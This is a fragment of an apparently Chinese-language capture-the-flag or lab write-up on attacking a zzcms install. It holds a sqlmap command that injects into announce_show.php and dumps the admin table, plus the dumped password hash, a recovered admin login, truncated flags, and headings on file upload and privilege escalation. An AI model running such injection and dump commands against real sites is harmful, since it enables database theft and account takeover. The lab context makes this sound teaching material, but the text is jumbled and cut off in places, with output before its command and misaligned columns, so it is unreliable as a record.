 [17:10:14] [WARNING] no clear password(s) found
Database: zzcms
Table: zzcms_admin
[2 entries]
| id | groupid | pass | logins | admin | loginip | showloginip | lastlogintime | showlogintime |
| 1 | 1 | 7999d501222558cd7ef06730b069f00d | 8 | admin | 58.58.58.188 | 58.58.58.188 | 2024-04-17 16:28:32 | 2024-04-17 15:14:46 |
| 2 | 2 | <blank> | adminQQcom2024 | zhangsan | 5 | <blank> | <blank> | <blank> |
[17:10:14] [INFO] table 'zzcms.zzcms_admin' dumped to CSV file 'C:\Users\admin\AppData\Local\sqlmap\output\172.16.5.216\dump\zzcms\zzcms_admin.csv'
[17:10:14] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\172.16.5.216'
[*] ending @ 17:10:14 /2024-04-17/
F:\Program Files\tools\sqlmap>python3 sqlmap.py -u "http://172.16.5.216/one/announce_show.php?id=7" -D zzcms -T zzcms_admin --dump --batch
[17:08:12] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\172.16.
[*] ending @ 17:08:12 /2024-04-17/
flag{406bd0c0c40111d3095
考点三：通过注入拿到后台密
码登录
考点四：zzcms2023 问题类
型：文件上传；
flag{7ecbde673ab4c498104
考点五：提权
flag{dcdc759aa59e6e92a3f1
账户信息
考点三：通过注入拿到后台密码登录
1、通过注入在zzcms_admin表中拿到用户名密码
admin:adminQQcom2024
在后台管理员组中存在flag